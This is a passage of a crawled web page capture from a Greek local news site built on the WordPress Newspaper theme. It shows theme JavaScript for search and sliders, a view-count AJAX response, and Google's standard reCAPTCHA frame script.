excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[92506]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -220
content:
{"92506":575}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fLlR9BTVO9NiS5vE5FX7Ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990089446');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>